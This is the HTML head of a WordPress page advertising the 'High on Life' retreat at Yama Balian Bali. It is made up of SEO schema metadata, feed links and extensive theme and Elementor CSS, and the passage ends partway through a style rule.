	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://yamabalian.com/highonlife/","url":"https://yamabalian.com/highonlife/","name":"High on Life Retreat - Yama Balian Bali","isPartOf":{"@id":"https://yamabalian.com/#website"},"primaryImageOfPage":{"@id":"https://yamabalian.com/highonlife/#primaryimage"},"image":{"@id":"https://yamabalian.com/highonlife/#primaryimage"},"thumbnailUrl":"https://yamabalian.com/wp-content/uploads/2022/08/yoga-yama-balian-bali-retreat.png","datePublished":"2022-11-22T14:44:38+00:00","dateModified":"2025-02-11T11:42:21+00:00","breadcrumb":{"@id":"https://yamabalian.com/highonlife/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://yamabalian.com/highonlife/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://yamabalian.com/highonlife/#primaryimage","url":"https://yamabalian.com/wp-content/uploads/2022/08/yoga-yama-balian-bali-retreat.png","contentUrl":"https://yamabalian.com/wp-content/uploads/2022/08/yoga-yama-balian-bali-retreat.png","width":810,"height":540},{"@type":"BreadcrumbList","@id":"https://yamabalian.com/highonlife/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://yamabalian.com/"},{"@type":"ListItem","position":2,"name":"High on Life Retreat"}]},{"@type":"WebSite","@id":"https://yamabalian.com/#website","url":"https://yamabalian.com/","name":"Yama Balian Bali","description":"Retreats, Hotel &amp; Restaurant","publisher":{"@id":"https://yamabalian.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://yamabalian.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://yamabalian.com/#organization","name":"Yama Balian Bali","url":"https://yamabalian.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://yamabalian.com/#/schema/logo/image/","url":"https://yamabalian.com/wp-content/uploads/2021/07/logo-w.png","contentUrl":"https://yamabalian.com/wp-content/uploads/2021/07/logo-w.png","width":200,"height":44,"caption":"Yama Balian Bali"},"image":{"@id":"https://yamabalian.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Yama Balian Bali &raquo; Feed" href="https://yamabalian.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Yama Balian Bali &raquo; Comments Feed" href="https://yamabalian.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://yamabalian.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyamabalian.com%2Fhighonlife%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://yamabalian.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyamabalian.com%2Fhighonlife%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://yamabalian.com/wp-content/themes/yama-theme/style.min.css?ver=2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://yamabalian.com/wp-content/themes/yama-theme/theme.min.css?ver=2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://yamabalian.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-17{--e-global-color-primary:#FDF0DF;--e-global-color-secondary:#A0A98C;--e-global-color-text:#212121;--e-global-color-accent:#4F6F6D;--e-global-color-6e717bd:#C7B58D;--e-global-color-606b11c:#E4D6B5;--e-global-color-4bf01b8:#413D25;--e-global-color-cf2a05d:#6E704B;--e-global-color-05e0801:#AB8041;--e-global-typography-primary-font-family:"Playfair Display";--e-global-typography-primary-font-size:16px;--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Playfair Display";--e-global-typography-secondary-font-weight:700;--e-global-typography-text-font-family:"Playfair Display";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Playfair Display";--e-global-typography-accent-font-weight:500;color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-primary );}.elementor-kit-17 a{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-kit-17 h1{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-kit-17 h2{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-kit-17 h3{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-kit-17 h4{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-kit-17 h5{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-kit-17 h6{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-17 e-page-transition{background-color:#FFBC7D;}.site-header{padding-right:0px;padding-left:0px;}@media(max-width:1024px){.elementor-kit-17 h1{font-size:var( --e-global-typography-primary-font-size );}.elementor-kit-17 h2{font-size:var( --e-global-typography-primary-font-size );}.elementor-kit-17 h3{font-size:var( --e-global-typography-primary-font-size );}.elementor-kit-17 h4{font-size:var( --e-global-typography-primary-font-size );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-17 h1{font-size:var( --e-global-typography-primary-font-size );}.elementor-kit-17 h2{font-size:var( --e-global-typography-primary-font-size );}.elementor-kit-17 h3{font-size:var( --e-global-typography-primary-font-size );}.elementor-kit-17 h4{font-size:var( --e-global-typography-primary-font-size );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */p.menu-item-description {
    font-size: 12px;
    font-weight: 300;
    color: #4F6F6D;
}

.menu-yama .elementor-nav-menu a {
    display: block;
}

.menu-yama .elementor-item span {
    display: block;
    font-size: 13px;
    font-weight: normal;
    color: #4F6F6D;
}

.eicon-play{display:none;}
.elementor-custom-embed-play{
    width: 100%;
    max-width: 60px;
    content: url(https://yamabalian.com/wp-content/uploads/2021/07/play-icon-d.svg);
    transition: 0.3s ease-in-out;
}
.elementor-custom-embed-play:hover{
    max-width: 70px;
}

.elementor-widget-container.elementor-motion-effects-element {
    transition: transform 600ms cubic-bezier(0.21, 0.41, 0.58, 1) 0s !important;
}/* End custom CSS */
.elementor-2342 .elementor-element.elementor-element-2cf2bfb > .elementor-container{min-height:80vh;}.elementor-2342 .elementor-element.elementor-element-2cf2bfb{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2342 .elementor-element.elementor-element-2cf2bfb:not(.elementor-motion-effects-element-type-background), .elementor-2342 .elementor-element.elementor-element-2cf2bfb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background:url("https://yamabalian.com/wp-content/uploads/2022/08/YAMA-BALIAN-VIDEO-HEADER-mov-image.jpg") 50% 50%;background-size:cover;}.elementor-2342 .elementor-element.elementor-element-2cf2bfb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-2342 .elementor-element.elementor-element-fd4e956{text-align:center;}.elementor-2342 .elementor-element.elementor-element-fd4e956 .elementor-heading-title{font-family:"Playfair Display", Sans-serif;font-size:52px;font-weight:800;font-style:italic;color:var( --e-global-color-primary );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-2342 .elementor-element.elementor-element-fef889d{font-family:"Playfair Display", Sans-serif;font-size:28px;font-weight:700;font-style:italic;line-height:0.9em;color:var( --e-global-color-primary );}.elementor-2342 .elementor-element.elementor-element-78a76b1 > .elementor-widget-container{margin:13% 0% 5% 0%;padding:0% 0% 0% 0%;}.elementor-2342 .elementor-element.elementor-element-78a76b1{font-family:"Playfair Display", Sans-serif;font-size:22px;font-weight:700;color:var( --e-global-color-primary );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2342 .elementor-element.elementor-element-86f33ad{width:auto;max-width:auto;top:-138px;}body:not(.rtl) .elementor-2342 .elementor-element.elementor-element-86f33ad{right:-12vw;}body.rtl .elementor-2342 .elementor-element.elementor-element-86f33ad{left:-12vw;}.elementor-2342 .elementor-element.elementor-element-86f33ad img{width:289px;opacity:0.51;}.elementor-2342 .elementor-element.elementor-element-9a89938{padding:0% 0% 0% 0%;}.elementor-2342 .elementor-element.elementor-element-517972e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2342 .elementor-element.elementor-element-4507360 .elementor-button{background-color:#4F6F6D00;font-family:"Playfair Display", Sans-serif;font-size:20px;font-weight:500;fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-style:solid;border-width:2px 2px 2px 2px;border-radius:23px 23px 23px 23px;}.elementor-2342 .elementor-element.elementor-element-4507360 .elementor-button:hover, .elementor-2342 .elementor-element.elementor-element-4507360 .elementor-button:focus{background-color:var( --e-global-color-accent );color:var( --e-global-color-primary );border-color:var( --e-global-color-accent );}.elementor-2342 .elementor-element.elementor-element-4507360 > .elementor-widget-container{padding:2% 0% 4% 0%;}.elementor-2342 .elementor-element.elementor-element-4507360 .elementor-button:hover svg, .elementor-2342 .elementor-element.elementor-element-4507360 .elementor-button:focus svg{fill:var( --e-global-color-primary );}.elementor-2342 .elementor-element.elementor-element-982f984{width:var( --container-widget-width, 75% );max-width:75%;--container-widget-width:75%;--container-widget-flex-grow:0;text-align:center;font-family:"Playfair Display", Sans-serif;font-size:26px;font-weight:500;color:var( --e-global-color-accent );}.elementor-2342 .elementor-element.elementor-element-982f984 > .elementor-widget-container{padding:0% 0% 5% 0%;}.elementor-2342 .elementor-element.elementor-element-fe92a52 .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-2342 .elementor-element.elementor-element-fe92a52 .elementor-custom-embed-play i{color:var( --e-global-color-primary );font-size:44px;}.elementor-2342 .elementor-element.elementor-element-fe92a52 .elementor-custom-embed-play svg{fill:var( --e-global-color-primary );width:44px;height:44px;}.elementor-2342 .elementor-element.elementor-element-648102b{padding:4% 0% 4% 0%;}.elementor-bc-flex-widget .elementor-2342 .elementor-element.elementor-element-64d31a9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2342 .elementor-element.elementor-element-64d31a9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2342 .elementor-element.elementor-element-64d31a9 > .elementor-element-populated{padding:0% 4% 0% 0%;}.elementor-2342 .elementor-element.elementor-element-979730a > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-2342 .elementor-element.elementor-element-979730a{text-align:center;}.elementor-bc-flex-widget .elementor-2342 .elementor-element.elementor-element-0f8e5a1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2342 .elementor-element.elementor-element-0f8e5a1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2342 .elementor-element.elementor-element-cd1b57f > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0% 0% 0% 0%;}.elementor-2342 .elementor-element.elementor-element-cd1b57f{text-align:start;}.elementor-2342 .elementor-element.elementor-element-cd1b57f .elementor-heading-title{font-family:"Playfair Display", Sans-serif;font-size:23px;font-weight:700;color:var( --e-global-color-accent );}.elementor-2342 .elementor-element.elementor-element-5ebdc33{width:var( --container-widget-width, 93.137% );max-width:93.137%;--container-widget-width:93.137%;--container-widget-flex-grow:0;font-family:"Playfair Display", Sans-serif;font-size:16px;font-weight:500;color:var( --e-global-color-accent );}.elementor-2342 .elementor-element.elementor-element-5ebdc33 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0% 0% 0% 0%;}.elementor-2342 .elementor-element.elementor-element-2bb8ed5 img{width:300px;height:300px;object-fit:cover;object-position:center center;border-radius:100% 100% 100% 100%;}.elementor-2342 .elementor-element.elementor-element-bc14d98 > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-2342 .elementor-element.elementor-element-bc14d98{text-align:center;}.elementor-2342 .elementor-element.elementor-element-bc14d98 .elementor-heading-title{font-family:"Playfair Display", Sans-serif;font-size:22px;font-weight:700;color:var( --e-global-color-accent );}.elementor-2342 .elementor-element.elementor-element-715ecc7{text-align:center;font-family:"Playfair Display", Sans-serif;font-size:16px;font-weight:500;color:var( --e-global-color-accent );}.elementor-2342 .elementor-element.elementor-element-e325590 img{width:300px;height:300px;object-fit:cover;object-position:center center;border-radius:100% 100% 100% 100%;}.elementor-2342 .elementor-element.elementor-element-de06e8c{text-align:center;}.elementor-2342 .elementor-element.elementor-element-de06e8c .elementor-heading-title{font-family:"Playfair Display", Sans-serif;font-size:22px;font-weight:700;color:var( --e-global-color-accent );}.elementor-2342 .elementor-element.elementor-element-f3b2730{text-align:center;font-family:"Playfair Display", Sans-serif;font-size:16px;font-weight:500;color:var( --e-global-color-accent );}.elementor-2342 .elementor-element.elementor-element-fdfa61b img{width:300px;height:300px;object-fit:cover;object-position:center center;border-radius:100% 100% 100% 100%;}.elementor-2342 .elementor-element.elementor-element-acd01ee{text-align:center;}.elementor-2342 .elementor-element.elementor-element-acd01ee .elementor-heading-title{font-family:"Playfair Display", Sans-serif;font-size:22px;font-weight:700;color:var( --e-global-color-accent );}.elementor-2342 .elementor-element.elementor-element-80e8c8a > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-2342 .elementor-element.elementor-element-80e8c8a{text-align:center;font-family:"Playfair Display", Sans-serif;font-size:16px;font-weight:500;color:var( --e-global-color-accent );}.elementor-2342 .elementor-element.elementor-element-f709fee > .elementor-widget-container{padding:2% 0% 5% 0%;}.elementor-2342 .elementor-element.elementor-element-f709fee{text-align:center;font-family:"Playfair Display", Sans-serif;font-size:19px;font-weight:600;color:var( --e-global-color-accent );}.elementor-2342 .elementor-element.elementor-element-85ac3b2:not(.elementor-motion-effects-element-type-background), .elementor-2342 .elementor-element.elementor-element-85ac3b2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-text );}.elementor-2342 .elementor-element.elementor-element-85ac3b2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:5% 0% 5% 0%;}.elementor-2342 .elementor-element.elementor-element-85ac3b2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2342 .elementor-element.elementor-element-9f1a7bc{text-align:center;}.elementor-2342 .elementor-element.elementor-element-9f1a7bc .elementor-heading-title{font-family:"Playfair Display", Sans-serif;font-size:33px;font-weight:900;}.elementor-2342 .elementor-element.elementor-element-c025f88{text-align:center;font-family:"Playfair Display", Sans-serif;font-size:18px;font-weight:500;line-height:1em;color:var( --e-global-color-primary );}.elementor-2342 .elementor-element.elementor-element-842a726{padding:4% 0% 5% 0%;}.elementor-2342 .elementor-element.elementor-element-161c949 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2342 .elementor-element.elementor-element-93339a0:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2342 .elementor-element.elementor-element-93339a0 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-text );}.elementor-bc-flex-widget .elementor-2342 .elementor-element.elementor-element-93339a0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2342 .elementor-element.elementor-element-93339a0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2342 .elementor-element.elementor-element-93339a0.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2342 .elementor-element.elementor-element-93339a0 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2342 .elementor-element.elementor-element-93339a0 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2342 .elementor-element.elementor-element-f5e87fe > .elementor-widget-container{margin:0% 0% 0% 8%;padding:0% 0% 0% 0%;}.elementor-2342 .elementor-element.elementor-element-f5e87fe{text-align:start;}.elementor-2342 .elementor-element.elementor-element-f5e87fe .elementor-heading-title{font-family:"Playfair Display", Sans-serif;font-size:29px;font-weight:800;}.elementor-2342 .elementor-element.elementor-element-7d475b8 > .elementor-widget-container{margin:0% 8% 0% 8%;padding:0% 0% 4% 0%;}.elementor-2342 .elementor-element.elementor-element-7d475b8{text-align:start;font-family:"Playfair Display", Sans-serif;font-size:17px;font-weight:600;line-height:1.3em;color:#FDF0DF;}.elementor-2342 .elementor-element.elementor-element-f2457f7{padding:0% 0% 4% 0%;}.elementor-2342 .elementor-element.elementor-element-d3cb215:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2342 .elementor-element.elementor-element-d3cb215 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#232323;}.elementor-bc-flex-widget .elementor-2342 .elementor-element.elementor-element-d3cb215.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2342 .elementor-element.elementor-element-d3cb215.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2342 .elementor-element.elementor-element-d3cb215 > .elementor-element-populated, .elementor-2342 .elementor-element.elementor-element-d3cb215 > .elementor-element-populated > .elementor-background-overlay, .elementor-2342 .elementor-element.elementor-element-d3cb215 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-2342 .elementor-element.elementor-element-d3cb215 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:5% 5% 5% 5%;}.elementor-2342 .elementor-element.elementor-element-d3cb215 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2342 .elementor-element.elementor-element-9ec6d77{text-align:start;}.elementor-2342 